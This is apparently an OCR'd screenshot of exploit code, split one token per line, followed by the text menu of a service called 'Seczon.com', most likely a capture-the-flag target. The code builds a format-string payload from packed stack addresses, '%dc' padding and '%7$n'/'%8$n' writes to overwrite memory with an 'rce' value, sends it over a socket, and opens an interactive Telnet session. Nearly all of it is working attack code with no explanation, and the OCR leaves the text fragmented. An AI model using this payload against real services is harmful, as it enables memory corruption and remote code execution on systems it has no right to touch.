
attack
=
(
"
___
"
+
pack
(
"
<I
"
,
stack
-
0xffffd5c8
+
0xffffd5bc
)
+
pack
(
"
<I
"
,
stack
-
0xffffd5c8
+
0xffffd5be
)
+
"
%%%dc
"
%
((
rce
%
0x10000
-
11
)
%
0x10000
)
+
"
%7$n
"
+
"
%%%dc
"
%
((
rce
/
0x10000
-
rce
%
0x10000
)
%
0x10000
)
+
"
%8$n
"
+
"
\n
"
)
print
len
(
attack
),
repr
(
attack
)
s
.
send
(
attack
)
t
=
Telnet
()
t
.
sock
=
s
t
.
interact
()
+---------------------+

|      Seczon.com     |

+---------------------+

|1) Add a item        |

|2) Comment a item    |
